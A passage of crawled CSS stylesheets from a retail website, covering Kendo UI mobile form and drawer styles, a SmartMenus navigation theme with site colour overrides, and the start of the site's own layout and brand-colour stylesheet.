fieldset>input[type=date],.km-nova .km-list fieldset>input[type=datetime-local],.km-nova .km-list fieldset>input[type=datetime],.km-nova .km-list fieldset>input[type=email],.km-nova .km-list fieldset>input[type=month],.km-nova .km-list fieldset>input[type=number],.km-nova .km-list fieldset>input[type=password],.km-nova .km-list fieldset>input[type=search],.km-nova .km-list fieldset>input[type=tel],.km-nova .km-list fieldset>input[type=text]:not(.k-input),.km-nova .km-list fieldset>input[type=time],.km-nova .km-list fieldset>input[type=url],.km-nova .km-list fieldset>input[type=week],.km-nova .km-list fieldset>select:not([multiple]){padding:1.23em 0}.km-nova .km-list fieldset textarea{width:100%;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);margin-right:0;padding-left:0}.km-nova .km-list fieldset .k-dropdown-wrap,.km-nova .km-list fieldset input[type=color],.km-nova .km-list fieldset input[type=date],.km-nova .km-list fieldset input[type=datetime-local],.km-nova .km-list fieldset input[type=datetime],.km-nova .km-list fieldset input[type=email],.km-nova .km-list fieldset input[type=month],.km-nova .km-list fieldset input[type=number],.km-nova .km-list fieldset input[type=password],.km-nova .km-list fieldset input[type=search],.km-nova .km-list fieldset input[type=tel],.km-nova .km-list fieldset input[type=text]:not(.k-input),.km-nova .km-list fieldset input[type=time],.km-nova .km-list fieldset input[type=url],.km-nova .km-list fieldset input[type=week],.km-nova .km-list fieldset select:not([multiple]),.km-nova .km-list fieldset textarea{width:100%;position:relative}.km-nova .km-list fieldset legend{text-indent:0;margin:0 -1.61em;font-weight:400;border-bottom-width:1px;border-bottom-style:solid;padding:1.28em 1.61em .55em;width:100%;box-sizing:content-box}.km-nova .km-legend-button{display:block;padding:1.17em 1.61em .39em;margin:-1.17em -1.61em -.39em}.km-nova .km-inline-field{display:inline-block;position:relative;width:calc(50% - 1.61em);overflow:hidden;white-space:nowrap}.km-nova .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em;border-right-width:1px;border-right-style:solid}.km-nova .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-nova .km-inline-field.km-label-above{margin-bottom:0}.km-nova .km-list .km-inline-field .k-dropdown,.km-nova .km-list .km-inline-field input[type=color],.km-nova .km-list .km-inline-field input[type=date],.km-nova .km-list .km-inline-field input[type=datetime-local],.km-nova .km-list .km-inline-field input[type=datetime],.km-nova .km-list .km-inline-field input[type=email],.km-nova .km-list .km-inline-field input[type=file],.km-nova .km-list .km-inline-field input[type=month],.km-nova .km-list .km-inline-field input[type=number],.km-nova .km-list .km-inline-field input[type=password],.km-nova .km-list .km-inline-field input[type=search],.km-nova .km-list .km-inline-field input[type=tel],.km-nova .km-list .km-inline-field input[type=text]:not(.k-input),.km-nova .km-list .km-inline-field input[type=time],.km-nova .km-list .km-inline-field input[type=url],.km-nova .km-list .km-inline-field input[type=week],.km-nova .km-list .km-inline-field select:not([multiple]),.km-nova .km-list .km-inline-field textarea{position:absolute;width:100%;left:0;padding-left:0;padding-left:1em}.km-nova .km-list .km-inline-field:first-of-type .k-dropdown,.km-nova .km-list .km-inline-field:first-of-type input[type=color],.km-nova .km-list .km-inline-field:first-of-type input[type=date],.km-nova .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-nova .km-list .km-inline-field:first-of-type input[type=datetime],.km-nova .km-list .km-inline-field:first-of-type input[type=email],.km-nova .km-list .km-inline-field:first-of-type input[type=file],.km-nova .km-list .km-inline-field:first-of-type input[type=month],.km-nova .km-list .km-inline-field:first-of-type input[type=number],.km-nova .km-list .km-inline-field:first-of-type input[type=password],.km-nova .km-list .km-inline-field:first-of-type input[type=search],.km-nova .km-list .km-inline-field:first-of-type input[type=tel],.km-nova .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-nova .km-list .km-inline-field:first-of-type input[type=time],.km-nova .km-list .km-inline-field:first-of-type input[type=url],.km-nova .km-list .km-inline-field:first-of-type input[type=week],.km-nova .km-list .km-inline-field:first-of-type select:not([multiple]),.km-nova .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-nova input[type=checkbox],.km-nova input[type=radio]{border-width:2px;border-style:solid;height:1.882rem;width:1.882rem;border-radius:3px;opacity:1;margin:0;top:auto}.km-nova .km-list input[type=checkbox],.km-nova .km-list input[type=radio]{right:0}.km-nova input[type=radio]{height:1.882rem;width:1.882rem;border-radius:50%}.km-nova input[type=checkbox].km-check:after,.km-nova input[type=radio].km-check:checked:after{content:"\a0";display:block;font-size:1.2em;text-align:center}.km-nova input[type=checkbox].km-check:checked:after{margin-left:-1px}.km-nova input[type=radio].km-check:checked:after{margin-top:.269rem;margin-left:.269rem;width:1.075rem;height:1.075rem;border-radius:50%}.km-nova input.km-checkbox,.km-nova input.km-radio{display:inline;opacity:0;width:0;margin:0;height:0}.km-nova .km-checkbox-label,.km-nova .km-radio-label{display:block;position:relative;vertical-align:middle;font-size:1.2em;line-height:1.5em;padding-left:2.5em;margin-left:.89em}.km-nova .km-checkbox-label:before{content:"";position:absolute;top:0;left:0;width:1.613rem;height:1.613rem;border-width:.133rem;border-style:solid;border-radius:3px}.km-nova .km-checkbox-label:after{content:"";position:absolute;top:0;left:0;width:1.613rem;height:1.613rem;border-width:.133rem;border-style:solid;border-radius:3px}.km-nova input.km-checkbox:checked+.km-checkbox-label:after{content:"\e227";font-size:1.2em;line-height:1em;font-family:"Kendo UI"}.km-nova .km-radio-label{position:relative;padding-left:2.5em;vertical-align:middle;line-height:1.5em}.km-nova .km-radio-label:before{content:"";position:absolute;top:0;left:0;width:1.6rem;height:1.6rem;border-width:.133rem;border-style:solid;border-radius:50%}.km-nova input.km-radio:checked+.km-radio-label:after{content:"";width:1.067rem;height:1.067rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);left:.365rem;border-radius:50%}.km-nova .km-actionsheet>li>a{font-weight:400;text-align:left}.km-nova li.km-actionsheet-cancel>a{font-weight:700}.km-nova .km-shim li.km-actionsheet-title{border-width:0 0 1px;border-style:solid;font-size:1.2em;text-indent:0;margin-top:0;font-weight:400;padding:1.17em .7em .39em}.km-nova .km-actionsheet>li:last-child>a{border:0}.km-nova .km-popup li.km-actionsheet-title{display:none}.km-nova .k-overflow-wrapper .km-actionsheet-wrapper .km-actionsheet{border:0}.km-nova .km-drawer,.km-nova [data-role=drawer]{width:16.801rem}.km-nova .km-drawer .km-scroll-container,.km-nova .km-drawer>.km-scroll-wrapper{height:100%}.km-nova .km-drawer-vertical-tabstrip{width:4.86rem}.km-nova .km-drawer .km-scroll-container{display:-ms-flexbox;display:flex;display:-webkit-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.km-nova .km-drawer .km-vertical-tabstrip{display:-ms-flexbox;display:flex;display:-webkit-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.km-nova .km-vertical-tabstrip .km-button{display:block;width:100%;font-size:.6em;padding:1.25em 0}.km-nova .km-drawer .km-listview li.km-state-active:before,.km-nova .km-vertical-tabstrip .km-button.km-state-active:before{content:"";width:3px;height:100%;position:absolute;top:0;left:0}.km-nova .km-drawer .km-list:not(.km-virtual-list)>li:first-child{border-top-width:1px}.km-nova .km-drawer .km-list:not(.km-virtual-list)>li:last-child{border-bottom-width:1px}.km-nova .km-drawer .km-listview li .km-badge{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);right:4em}.km-nova .km-right-drawer .km-listview-label:after,.km-nova .km-right-drawer .km-listview-link:after{display:none}.km-nova .km-drawer.km-left-drawer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.km-nova .km-modalview .km-header .km-navbar .km-view-title,.km-nova .km-popup .km-navbar .km-view-title{padding-left:.591em}.km-nova .km-modalview .km-footer .km-rightitem{width:100%;right:0}.km-nova .km-modalview .km-footer .km-rightitem .km-button{width:50%;height:100%;border-radius:0;margin:0;padding:.88em 0;line-height:1.5em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-width:1px 0 0 0;border-style:solid}.km-nova .km-modalview .km-footer .km-rightitem .km-button:last-child{border-left-width:1px}.km-nova .km-vertical-scrollbar{width:.3em}.km-nova .km-horizontal-scrollbar{height:.3em}.km-nova h1,.km-nova h2,.km-nova h3,.km-nova h4,.km-nova h5,.km-nova h6,.km-nova p{margin:0}.km-nova .km-thumbnail{border-radius:50%;width:3.35rem;height:3.35rem;border-width:1px;border-style:solid;float:left;margin-right:1.07rem}.km-nova .km-light-font{font-weight:300}.km-nova .km-medium-font{font-weight:500}.km-nova .km-bold-font{font-weight:700}.km-nova h1{font-weight:500;margin-top:.4em;margin-bottom:.4em}.km-nova h2{font-weight:300;margin-top:.4em;margin-bottom:.4em}.km-nova h3{font-weight:400;margin-top:.4em;margin-bottom:.4em}.km-nova h4{font-weight:500;margin-top:.4em;margin-bottom:.4em}.km-nova h5{font-weight:300;margin-top:.5em;margin-bottom:.5em}.km-nova h6{font-weight:400;text-transform:uppercase;margin-top:.6em;margin-bottom:.6em}.km-nova .km-content .km-scroll-container>h1,.km-nova .km-content .km-scroll-container>h2,.km-nova .km-content .km-scroll-container>h3,.km-nova .km-content .km-scroll-container>h4,.km-nova .km-content .km-scroll-container>h5,.km-nova .km-content .km-scroll-container>h6,.km-nova .km-content .km-scroll-container>p{margin-left:1rem;margin-right:1rem}.km-nova p{margin-top:.4em;margin-bottom:.4em}.km-nova .km-external-link,.km-nova a:not([class]){text-decoration:none}.km-on-blackberry.km-blackberry6 .km-view .km-icon,.km-on-blackberry.km-blackberry7 .km-view .km-icon,.km-on-blackberry.km-ios .km-view .km-icon,.km-pane.km-on-android .km-view .km-icon,.km-pane.km-on-meego .km-view .km-icon{background:0 0}
/*# sourceMappingURL=kendo.mobile.all.min.css.map */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.cossamarket.com/smart-menus/sm-clean.css
body_size: 1912
content:
  .sm-clean {
  background: #eeeeee;
  border-radius: 5px;
}
.sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active {
  padding: 13px 20px;
  /* make room for the toggle button (sub indicator) */
  padding-right: 58px;
  color: #555555;
  font-family: "Lucida Sans Unicode", "Lucida Sans", "Lucida Grande", Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 17px;
  text-decoration: none;
}
.sm-clean a.current {
  color: #D23600;
}
.sm-clean a.disabled {
  color: #bbbbbb;
}
.sm-clean a .sub-arrow {
  position: absolute;
  top: 50%;
  margin-top: -17px;
  left: auto;
  right: 4px;
  width: 34px;
  height: 34px;
  overflow: hidden;
  font: bold 16px/34px monospace !important;
  text-align: center;
  text-shadow: none;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 5px;
}
.sm-clean a .sub-arrow::before {
  content: '+';
}
.sm-clean a.highlighted .sub-arrow::before {
  content: '-';
}
.sm-clean > li:first-child > a, .sm-clean > li:first-child > :not(ul) a {
  border-radius: 5px 5px 0 0;
}
.sm-clean > li:last-child > a, .sm-clean > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul {
  border-radius: 0 0 5px 5px;
}
.sm-clean > li:last-child > a.highlighted, .sm-clean > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > a.highlighted, .sm-clean > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > ul > li:last-child > *:not(ul) a.highlighted {
  border-radius: 0;
}
.sm-clean li {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.sm-clean > li:first-child {
  border-top: 0;
}
.sm-clean ul {
  background: rgba(162, 162, 162, 0.1);
}
.sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active {
  font-size: 16px;
  border-left: 8px solid transparent;
}
.sm-clean ul ul a,
.sm-clean ul ul a:hover,
.sm-clean ul ul a:focus,
.sm-clean ul ul a:active {
  border-left: 16px solid transparent;
}
.sm-clean ul ul ul a,
.sm-clean ul ul ul a:hover,
.sm-clean ul ul ul a:focus,
.sm-clean ul ul ul a:active {
  border-left: 24px solid transparent;
}
.sm-clean ul ul ul ul a,
.sm-clean ul ul ul ul a:hover,
.sm-clean ul ul ul ul a:focus,
.sm-clean ul ul ul ul a:active {
  border-left: 32px solid transparent;
}
.sm-clean ul ul ul ul ul a,
.sm-clean ul ul ul ul ul a:hover,
.sm-clean ul ul ul ul ul a:focus,
.sm-clean ul ul ul ul ul a:active {
  border-left: 40px solid transparent;
}

@media ( min-width: 680px /* 768px */ ) {
    /* Switch to desktop layout
  -----------------------------------------------
     These transform the menu tree from
     collapsible to desktop (navbar + dropdowns)
  -----------------------------------------------*/
    /* start... (it's not recommended editing these rules) */
    .sm-clean ul {
        position: absolute;
        width: 12em;
    }

    .sm-clean li {
        float: left;
    }

    .sm-clean.sm-rtl li {
        float: right;
    }

    .sm-clean ul li, .sm-clean.sm-rtl ul li, .sm-clean.sm-vertical li {
        float: none;
    }

    .sm-clean a {
        white-space: nowrap;
    }

    .sm-clean ul a, .sm-clean.sm-vertical a {
        white-space: normal;
    }

    .sm-clean .sm-nowrap > li > a, .sm-clean .sm-nowrap > li > :not(ul) a {
        white-space: nowrap;
    }

    /* ...end */
    .sm-clean {
        padding: 0 10px;
        background: #eeeeee;
        border-radius: 100px;
    }

        .sm-clean a, .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
            padding: 12px 12px;
            color: #555555;
            border-radius: 0 !important;
        }

            .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
                color: #D23600;
            }

            .sm-clean a.current {
                color: #D23600;
            }

            .sm-clean a.disabled {
                color: #bbbbbb;
            }

            .sm-clean a.has-submenu {
                padding-right: 24px;
            }

            .sm-clean a .sub-arrow {
                top: 50%;
                margin-top: -2px;
                right: 12px;
                width: 0;
                height: 0;
                border-width: 4px;
                border-style: solid dashed dashed dashed;
                border-color: #555555 transparent transparent transparent;
                background: transparent;
                border-radius: 0;
            }

                .sm-clean a .sub-arrow::before {
                    display: none;
                }

        .sm-clean li {
            border-top: 0;
        }

        .sm-clean > li > ul::before,
        .sm-clean > li > ul::after {
            content: '';
            position: absolute;
            top: -18px;
            left: 30px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 9px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent #bbbbbb transparent;
        }

        .sm-clean > li > ul::after {
            top: -16px;
            left: 31px;
            border-width: 8px;
            border-color: transparent transparent #fff transparent;
        }

        .sm-clean ul {
            border: 1px solid #bbbbbb;
            padding: 5px 0;
            background: #fff;
            border-radius: 5px !important;
            box-shadow: 0 5px 9px rgba(0, 0, 0, 0.2);
        }

            .sm-clean ul a, .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
                border: 0 !important;
                padding: 10px 20px;
                color: #555555;
            }

                .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
                    background: #eeeeee;
                    color: #D23600;
                }

                .sm-clean ul a.current {
                    color: #D23600;
                }

                .sm-clean ul a.disabled {
                    background: #fff;
                    color: #cccccc;
                }

                .sm-clean ul a.has-submenu {
                    padding-right: 20px;
                }

                .sm-clean ul a .sub-arrow {
                    right: 8px;
                    top: 50%;
                    margin-top: -5px;
                    border-width: 5px;
                    border-style: dashed dashed dashed solid;
                    border-color: transparent transparent transparent #555555;
                }

        .sm-clean .scroll-up,
        .sm-clean .scroll-down {
            position: absolute;
            display: none;
            visibility: hidden;
            overflow: hidden;
            background: #fff;
            height: 20px;
        }

            .sm-clean .scroll-up:hover,
            .sm-clean .scroll-down:hover {
                background: #eeeeee;
            }

                .sm-clean .scroll-up:hover .scroll-up-arrow {
                    border-color: transparent transparent #D23600 transparent;
                }

                .sm-clean .scroll-down:hover .scroll-down-arrow {
                    border-color: #D23600 transparent transparent transparent;
                }

        .sm-clean .scroll-up-arrow,
        .sm-clean .scroll-down-arrow {
            position: absolute;
            top: 0;
            left: 50%;
            margin-left: -6px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 6px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent #555555 transparent;
        }

        .sm-clean .scroll-down-arrow {
            top: 8px;
            border-style: solid dashed dashed dashed;
            border-color: #555555 transparent transparent transparent;
        }

        .sm-clean.sm-rtl a.has-submenu {
            padding-right: 12px;
            padding-left: 24px;
        }

        .sm-clean.sm-rtl a .sub-arrow {
            right: auto;
            left: 12px;
        }

        .sm-clean.sm-rtl.sm-vertical a.has-submenu {
            padding: 10px 20px;
        }

        .sm-clean.sm-rtl.sm-vertical a .sub-arrow {
            right: auto;
            left: 8px;
            border-style: dashed solid dashed dashed;
            border-color: transparent #555555 transparent transparent;
        }

        .sm-clean.sm-rtl > li > ul::before {
            left: auto;
            right: 30px;
        }

        .sm-clean.sm-rtl > li > ul::after {
            left: auto;
            right: 31px;
        }

        .sm-clean.sm-rtl ul a.has-submenu {
            padding: 10px 20px !important;
        }

        .sm-clean.sm-rtl ul a .sub-arrow {
            right: auto;
            left: 8px;
            border-style: dashed solid dashed dashed;
            border-color: transparent #555555 transparent transparent;
        }

        .sm-clean.sm-vertical {
            padding: 10px 0;
            border-radius: 5px;
        }

            .sm-clean.sm-vertical a {
                padding: 10px 20px;
            }

                .sm-clean.sm-vertical a:hover, .sm-clean.sm-vertical a:focus, .sm-clean.sm-vertical a:active, .sm-clean.sm-vertical a.highlighted {
                    background: #fff;
                }

                .sm-clean.sm-vertical a.disabled {
                    background: #eeeeee;
                }

                .sm-clean.sm-vertical a .sub-arrow {
                    right: 8px;
                    top: 50%;
                    margin-top: -5px;
                    border-width: 5px;
                    border-style: dashed dashed dashed solid;
                    border-color: transparent transparent transparent #555555;
                }

            .sm-clean.sm-vertical > li > ul::before,
            .sm-clean.sm-vertical > li > ul::after {
                display: none;
            }

            .sm-clean.sm-vertical ul a {
                padding: 10px 20px;
            }

                .sm-clean.sm-vertical ul a:hover, .sm-clean.sm-vertical ul a:focus, .sm-clean.sm-vertical ul a:active, .sm-clean.sm-vertical ul a.highlighted {
                    background: #eeeeee;
                }

                .sm-clean.sm-vertical ul a.disabled {
                    background: #fff;
                }
}

/*# sourceMappingURL=sm-clean.css.map */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.cossamarket.com/smart-menus/sm-clean-chadwell.css
body_size: 508
content:
  
/* ���߲ݴ�ý customizations to sm-clean */

.sm-clean
{
    background: none;
    border-radius: 0;
}

.sm-clean a.current
{
    color: #0077C8;
}

.sm-clean ul
{
    padding: 4px 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px !important;

    -webkit-box-shadow: 0 0 8px rgba( 0 , 0 , 0 , 0.15 );
            box-shadow: 0 0 8px rgba( 0 , 0 , 0 , 0.15 );
}

@media ( max-width: 680px /* 768px */ ) {
    .sm-clean ul {
        padding: 0;
        border: none;
        border-radius: 0;
        background: #fff;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .sm-clean a .sub-arrow {
        color: white;
        font-weight: 700;
        background: #0077C8;
    }
}

@media ( min-width: 680px ) {
    .sm-clean {
        padding: 0 0;
    }
}

@media ( min-width: 680px ) {
    .sm-clean a:hover, .sm-clean a:focus, .sm-clean a:active, .sm-clean a.highlighted {
        color: #0077C8;
    }

    .sm-clean a.current {
        color: #0077C8;
    }

    .sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
        color: #0077C8;
    }

    .sm-clean ul a.current {
        color: #0077C8;
    }

    .sm-clean .scroll-up:hover .scroll-up-arrow {
        border-color: transparent transparent #0077C8 transparent;
    }

    .sm-clean .scroll-down:hover .scroll-down-arrow {
        border-color: #0077C8 transparent transparent transparent;
    }
}

@media ( min-width: 680px ) {
    .sm-clean ul a.has-submenu {
        padding-right: 30px !important;
    }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.cossamarket.com/chadwell/chadwell.min.css?v=lGuDcM7b1Ix_n5ObMZDLtRUDV42Q7Ynq4jx4EhRjTfU
body_size: 32375
content:
  @charset "UTF-8";.Chadwell-Create-Transaction-Modal .modal-content{min-width:475px}@media (max-width:800px){.Chadwell-Create-Transaction-Modal .modal-content{min-width:0}}.Chadwell-Create-Transaction-Modal .modal-content .form-group,.Chadwell-Create-Transaction-Modal .modal-content .form-group div{margin-bottom:.5rem}.Chadwell-Create-Transaction-Modal .modal-content table{width:50%;min-width:15%;padding-bottom:10px}.Chadwell-Create-Transaction-Modal .modal-content table thead tr th{min-width:100px}.Chadwell-Create-Transaction-Modal .modal-content table tbody tr td{font-size:14px}.Chadwell-Create-Transaction-Modal .modal-content table tbody tr td:first-child{text-align:left}.Chadwell-Create-Transaction-Modal .modal-content table tbody tr td:last-child{text-align:right}@media (max-width:800px){.Chadwell-Create-Transaction-Modal .modal-content table{display:block}}.Chadwell-Create-Transaction-Modal .modal-content label{text-align:left;margin-right:6px;margin-bottom:4px;font-weight:600}@media (max-width:800px){.Chadwell-Create-Transaction-Modal .modal-content label{width:auto;display:block;margin-right:0;text-align:left}}.Chadwell-Create-Transaction-Modal .modal-content input[type=text],.Chadwell-Create-Transaction-Modal .modal-content select{padding:4px;max-width:800px;border:1px solid #97999b;-webkit-border-radius:3px;border-radius:3px}@media (max-width:800px){.Chadwell-Create-Transaction-Modal .modal-content input[type=text],.Chadwell-Create-Transaction-Modal .modal-content select{width:100%}}.Chadwell-Create-Transaction-Modal .modal-content input[type=checkbox]{display:inline-block;width:50px}.Chadwell-Create-Transaction-Modal .modal-content .checkbox-label{position:relative;top:-12px;width:auto;display:inline-block}.Chadwell-Create-Transaction-Modal .modal-body{padding:5px 20px 5px 20px}.Chadwell-Create-Transaction-Modal .modal-footer{justify-content:center;margin-bottom:30px;padding-top:20px}@media (max-width:800px){.Chadwell-Create-Transaction-Modal .modal-footer input{width:100%;display:block;margin:5px 5px 5px 5px;min-width:10px}}.Chadwell-Create-Transaction-Modal .k-autocomplete,.Chadwell-Create-Transaction-Modal .k-colorpicker,.Chadwell-Create-Transaction-Modal .k-combobox,.Chadwell-Create-Transaction-Modal .k-datepicker,.Chadwell-Create-Transaction-Modal .k-datetimepicker,.Chadwell-Create-Transaction-Modal .k-dropdown,.Chadwell-Create-Transaction-Modal .k-dropdowntree,.Chadwell-Create-Transaction-Modal .k-listbox,.Chadwell-Create-Transaction-Modal .k-multiselect,.Chadwell-Create-Transaction-Modal .k-numerictextbox,.Chadwell-Create-Transaction-Modal .k-selectbox,.Chadwell-Create-Transaction-Modal .k-textbox,.Chadwell-Create-Transaction-Modal .k-timepicker,.Chadwell-Create-Transaction-Modal .k-toolbar .k-split-button{display:block;width:100%}.Chadwell-Create-Transaction-Modal #create-transaction-form-spinner{text-align:center}.Chadwell-Layout{margin:0;padding:0;color:#3d3d3d;font-size:14px;background:#fff;font-family:"Open Sans",sans-serif;font-weight:400}.Chadwell-Layout .hidden{display:none!important}.Chadwell-Layout a{text-decoration:none;color:#0077c8}.Chadwell-Layout a:hover{text-decoration:underline}.Chadwell-Layout h1,.Chadwell-Layout h2,.Chadwell-Layout h3,.Chadwell-Layout h4,.Chadwell-Layout h5,.Chadwell-Layout h6{color:#0c437c;font-weight:400}.Chadwell-Layout h1{font-size:2rem;margin-bottom:.75rem}@media (max-width:767px){.Chadwell-Layout h1{font-size:1.8rem}}@media (max-width:480px){.Chadwell-Layout h1{font-size:1.6rem}}.Chadwell-Layout h2{font-size:1.8rem}@media (max-width:767px){.Chadwell-Layout h2{font-size:1.6rem}}@media (max-width:480px){.Chadwell-Layout h2{font-size:1.4rem}}.Chadwell-Layout h3{font-size:1.6rem}@media (max-width:767px){.Chadwell-Layout h3{font-size:1.4rem}}@media (max-width:480px){.Chadwell-Layout h3{font-size:1.2rem}}.Chadwell-Layout h4{font-size:1.4rem}@media (max-width:767px){.Chadwell-Layout h4{font-size:1.2rem}}.Chadwell-Layout h5{font-size:1.2rem}.Chadwell-Layout h6{font-size:1.1rem}.Chadwell-Layout .main-content{margin-top:18px;margin-bottom:30px}.Chadwell-Layout .limit-max-width{margin-left:auto;margin-right:auto;max-width:1320px}.Chadwell-Layout .owl-dots{padding-top:20px}.Chadwell-Layout .owl-dots button span{width:15px!important;height:15px!important}.Chadwell-Layout .normal-vert-spacing{margin-top:50px;margin-bottom:50px}@media (max-width:767px){.Chadwell-Layout .normal-vert-spacing{margin-top:30px;margin-bottom:30px}}.Chadwell-Layout .marketing-h2{font-size:45px;color:#0077c8}@media (max-width:767px){.Chadwell-Layout .marketing-h2{font-size:35px}}@media (max-width:480px){.Chadwell-Layout .marketing-h2{font-size:25px}}.Chadwell-Layout .marketing-h3{font-size:40px;color:#0077c8}@media (max-width:767px){.Chadwell-Layout .marketing-h3{font-size:30px}}@media (max-width:480px){.Chadwell-Layout .marketing-h3{font-size:20px}}.Chadwell-Layout .chadwell-brand-new-background{background:#c8102e}.Chadwell-Layout .chadwell-brand-new-background.use-background-alpha{background:rgba(200,16,46,.85)}.Chadwell-Layout .chadwell-brand-new-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-red-background{background:#c8102e}.Chadwell-Layout .chadwell-brand-red-background.use-background-alpha{background:rgba(200,16,46,.85)}.Chadwell-Layout .chadwell-brand-red-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-blue-background{background:#0077c8}.Chadwell-Layout .chadwell-brand-blue-background.use-background-alpha{background:rgba(0,119,200,.85)}.Chadwell-Layout .chadwell-brand-blue-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-gray-background{background:#97999b}.Chadwell-Layout .chadwell-brand-gray-background.use-background-alpha{background:rgba(151,153,155,.85)}.Chadwell-Layout .chadwell-brand-gray-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-navy-background{background:#0c437c}.Chadwell-Layout .chadwell-brand-navy-background.use-background-alpha{background:rgba(12,67,124,.85)}.Chadwell-Layout .chadwell-brand-navy-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-teal-background{background:#3a87ad}.Chadwell-Layout .chadwell-brand-teal-background.use-background-alpha{background:rgba(58,135,173,.85)}.Chadwell-Layout .chadwell-brand-teal-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-hvac-background{background:#f36c26}.Chadwell-Layout .chadwell-brand-hvac-background.use-background-alpha{background:rgba(243,108,38,.85)}.Chadwell-Layout .chadwell-brand-hvac-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-pool-background{background:#0094c3}.Chadwell-Layout .chadwell-brand-pool-background.use-background-alpha{background:rgba(0,148,195,.85)}.Chadwell-Layout .chadwell-brand-pool-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-sale-background{background:#c8102e}.Chadwell-Layout .chadwell-brand-sale-background.use-background-alpha{background:rgba(200,16,46,.85)}.Chadwell-Layout .chadwell-brand-sale-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-swirl-background{background:transparent url(/images/home-page-decorative-bgd.jpg) top left no-repeat}.Chadwell-Layout .chadwell-brand-windows-background{background:#f7941e}.Chadwell-Layout .chadwell-brand-windows-background.use-background-alpha{background:rgba(247,148,30,.85)}.Chadwell-Layout .chadwell-brand-windows-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-plumbing-background{background:#2f5992}.Chadwell-Layout .chadwell-brand-plumbing-background.use-background-alpha{background:rgba(47,89,146,.85)}.Chadwell-Layout .chadwell-brand-plumbing-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-cabinets-background{background:#414042}.Chadwell-Layout .chadwell-brand-cabinets-background.use-background-alpha{background:rgba(65,64,66,.85)}.Chadwell-Layout .chadwell-brand-cabinets-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-flooring-background{background:#5ac7d8}.Chadwell-Layout .chadwell-brand-flooring-background.use-background-alpha{background:rgba(90,199,216,.85)}.Chadwell-Layout .chadwell-brand-flooring-background *{color:#fff!important}.Chadwell-Layout .chadwell-brand-hardware-background{background:#99522e}.Chadwell-Layout 